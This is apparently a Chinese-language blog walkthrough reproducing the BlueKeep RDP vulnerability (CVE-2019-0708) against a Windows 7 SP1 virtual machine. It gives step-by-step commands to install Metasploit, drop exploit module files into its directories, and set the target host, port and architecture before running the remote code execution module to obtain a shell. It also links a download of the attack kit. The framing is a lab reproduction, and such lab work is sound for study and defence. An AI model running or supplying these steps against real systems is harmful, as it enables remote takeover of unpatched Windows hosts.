

漏洞环境

使用VMware 安装Windows7 SP1模拟受害机

利用

攻击工具准备

- 1.使用如下命令一键更新安装的metasploit框架

-

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb> msfinstall && chmod 755 msfinstall && ./msfinstall

- 2.下载参考中的攻击套件放置文件到MSF的相应文件夹(如果已存在同名文件,直接覆盖即可)

-

rdp.rb - > /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb rdp_scanner.rb - > /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb cve_2019_0708_bluekeep.rb - > /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb cve_2019_0708_bluekeep_rce.rb - > /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

攻击命令

使用msfconsole展示进入Metasploit的框架

展示进入以后使用reload_all重新加载0708rdp模块利用

使用use exploit/windows/rdp/cve_2019_0708_bluekeep_rce启用0708RDP模块攻击

使用info查看工具相关信息以及设置

可见关键设置主要为RHOSTS\ RPORT\target

使用set RHOSTS 受害机IP设置受害机IP

使用set RPORT 受害机PORT设置受害机RDP端口号

使用set target ID数字(可选为0-4)设置受害机机器架构

这里我们使用的是VMware ,那么目标2满足条件

使用exploit开始攻击,等待建立连接 建立连接以后,使用获得shell,再使用获得交互式外壳 随即完成攻击,成功拿到受害者主机权限

参考

链接:https://pan.baidu.com/s/1v3B8Vvi26W7LWjO3IcsNZg 提取码:ml9g

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?